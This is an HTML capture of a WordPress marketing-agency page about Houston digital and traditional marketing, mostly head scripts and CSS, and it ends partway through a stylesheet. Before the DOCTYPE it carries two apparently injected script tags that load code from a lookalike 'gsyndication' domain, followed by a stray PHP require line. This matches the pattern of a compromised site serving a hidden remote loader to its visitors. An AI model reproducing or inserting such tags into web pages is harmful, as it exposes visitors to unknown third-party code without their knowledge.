

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foundmeonline.com/houston-digital-marketing-%26-traditional-marketing/
body_size: 68242
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		        
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
        <style id="tb_inline_styles" data-no-optimize="1"></style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1"></style>
            <noscript>
                <style>
                    .tf_svg_lazy{
                        display:none!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1"></style>
        <link type="image/png" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" rel="apple-touch-icon" /><link type="image/png" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" rel="icon" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	
                                            <!-- Chat Bot CSS -->
                    <style></style>
                                
            
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Understanding The Houston Digital Marketing &amp; Traditional Marketing - Found Me Online</title><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.31.0" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/publicsans/v18/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/publicsans/v18/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2" crossorigin><style id="wpr-usedcss">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}.tf_svg_lazy{content-visibility:auto;background-size:100% 25%!important;background-repeat:no-repeat!important;background-position:0 0,0 33.4%,0 66.6%,0 100%!important;transition:filter .3s linear!important;filter:blur(25px)!important;transform:translateZ(0)}.tf_svg_lazy_loaded{filter:blur(0)!important}.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]),[data-lazy]:is(.module,.module_row:not(.tb_first)){background-image:none!important}img{max-width:100%;height:auto}:where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}.tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}:where(.tf_flx){display:flex}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:.75s cubic-bezier(.2,.68,.18,1.08) infinite tf-hrz-loader}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.wpaicg_chat_widget{position:fixed}.wpaicg_widget_right{bottom:15px;right:15px}.wpaicg_widget_right .wpaicg_chat_widget_content{right:0}.wpaicg_chat_widget_content .wpaicg-chatbox{height:100%;border-radius:5px;border:none}.wpaicg_chat_widget_content{position:absolute;bottom:calc(100% + 15px);overflow:hidden}.wpaicg_widget_open .wpaicg_chat_widget_content{overflow:visible}.wpaicg_widget_open .wpaicg_chat_widget_content .wpaicg-chatbox{top:0}.wpaicg_chat_widget_content .wpaicg-chatbox{position:absolute;top:100%;left:0;transition:top .3s cubic-bezier(.17, .04, .03, .94)}.wpaicg-chatbox-footer{font-size:.75rem;padding:12px 20px}.wpaicg-chatbox-footer a{color:inherit}textarea.wpaicg-chat-shortcode-typing,textarea.wpaicg-chatbox-typing{flex:1;resize:vertical;padding-left:1em}.wpaicg_chat_widget .wpaicg_toggle{cursor:pointer}.wpaicg_chat_widget .wpaicg_toggle img{width:75px;height:75px}.wpaicg-chatbox-type{position:relative}.wpaicg-mic-icon{cursor:pointer}.wpaicg-mic-icon svg{width:16px;height:16px;fill:currentColor}.wpaicg-img-icon{cursor:pointer}.wpaicg-pdf-icon svg{width:16px;height:16px;fill:currentColor}.wpaicg_chat_additions span{cursor:pointer;margin-right:10px}.wpaicg_chat_additions span:last-of-type{margin-right:.5em}.wpaicg-pdf-loading{width:16px;height:16px;border:2px solid #fff;border-bottom-color:transparent;border-radius:50%;display:inline-block;box-sizing:border-box;animation:1s linear infinite wpaicg_rotation}@keyframes wpaicg_rotation{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.wpaicg-chat-message code{padding:3px 5px 2px;background:rgba(0,0,0,.2);font-size:13px;font-family:Consolas,Monaco,monospace;direction:ltr;unicode-bidi:embed;display:block;margin:5px 0;border-radius:4px;white-space:pre-wrap;max-width:fit-content}.wpaicg-chat-shortcode-typing::-webkit-scrollbar,.wpaicg-chatbox-typing::-webkit-scrollbar{width:5px}.wpaicg-chat-shortcode-typing::-webkit-scrollbar-track,.wpaicg-chatbox-typing::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.15);border-radius:5px}.wpaicg-chat-shortcode-typing::-webkit-scrollbar-thumb,.wpaicg-chatbox-typing::-webkit-scrollbar-thumb{border-radius:5px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.75)}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.469), 20px);--wp--preset--font-size--large:clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.091), 36px);--wp--preset--font-size--x-large:clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.327), 42px);--wp--preset--font-family--system-font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body){margin:0}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}body{font-family:var(--wp--preset--font-family--system-font);font-size:var(--wp--preset--font-size--medium);line-height:1.6;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-pullquote){font-size:clamp(.984em, .984rem + ((1vw - .2em) * .645), 1.5em);line-height:1.6}.collapseall,.collapseomatic,.expandall{cursor:pointer}.maptastic{position:absolute!important;left:-10000px!important;display:block!important;max-width:9999px}.collapseomatic{background-image:url('https://foundmeonline.com/wp-content/plugins/jquery-collapse-o-matic/css/images/arrow-down.png');background-repeat:no-repeat;padding:0 0 10px 16px}.collapseomatic:focus{outline:0}.colomat-hover{text-decoration:underline}.colomat-close{background-image:url('https://foundmeonline.com/wp-content/plugins/jquery-collapse-o-matic/css/images/arrow-up.png')}.collapseomatic_content{margin-top:0;margin-left:16px;padding:0}.content_collapse_wrapper{position:absolute;left:-999em}.collapseall:focus,.collapseall:hover,.expandall:focus,.expandall:hover{text-decoration:underline}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{line-height:1.5;box-sizing:border-box}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;inset-inline-end:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:0;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:0 0;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:0 0;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper 